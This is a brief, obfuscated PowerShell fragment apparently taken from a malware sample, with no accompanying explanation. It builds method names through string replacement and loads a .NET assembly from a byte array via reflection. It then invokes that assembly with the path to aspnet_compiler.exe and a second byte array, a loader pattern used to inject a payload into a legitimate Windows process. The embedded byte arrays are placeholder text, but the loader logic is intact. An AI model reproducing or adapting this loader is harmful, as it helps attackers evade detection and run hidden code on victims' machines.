 [Byte[]]$H5=FHGJKLHJKGJFHJGKJHLIHKVJGCJVHBKJ $H4\
[Byte[]]$H6= FHGJKLHJKGJFHJGKJHLIHKVJGCJVHBKJ $HH\
$RCTHVYJUKILRGCTHVYJBKUNXGRCHTVYJGKHUIL = 'A.B'\
$RTDYUFGIOHIJOFUDSESTRDYFUYGIUHOIU5Y4TE5Y6RUT7I = 'C'\
$SRDTFYUGIOHJOOHUGYFUTDYRDYTUGIOHJPIUGYUFT ='Ge!!!!!!!!!!!e'.Replace("!!!!!!!!!!!","tTyp")\
$RDTFYGUHKILJOIUGYFTDRDYTFYGUH ='In_---------------_e'.Replace("_---------------_","vok")\
$STRDYUFGIHIGFDRYTFYGUIHIGUFTYTFUYGU ="Ge+++++++++++++od".Replace("+++++++++++++","tMeth")\
$RGHTFJYGKUYJTHRGERHT = 'C:\\Windows\\Mic_______________\\aspnet_compiler.exe'.Replace("_______________","rosoft.NET\\Framework\\v4.0.30319")\
[Reflection.Assembly]::Load($H5).$SRDTFYUGIOHJOOHUGYFUTDYRDYTUGIOHJPIUGYUFT($RCTHVYJUKILRGCTHVYJBKUNXGRCHTVYJGKHUIL).$STRDYUFGIHIGFDRYTFYGUIHIGU
FTYTFUYGU($RTDYUFGIOHIJOFUDSESTRDYFUYGIUHOIU5Y4TE5Y6RUT7I).$RDTFYGUHKILJOIUGYFTDRDYTFYGUH($null,[object[]] ($RGHTFJYGKUYJTHRGERHT,$H6))\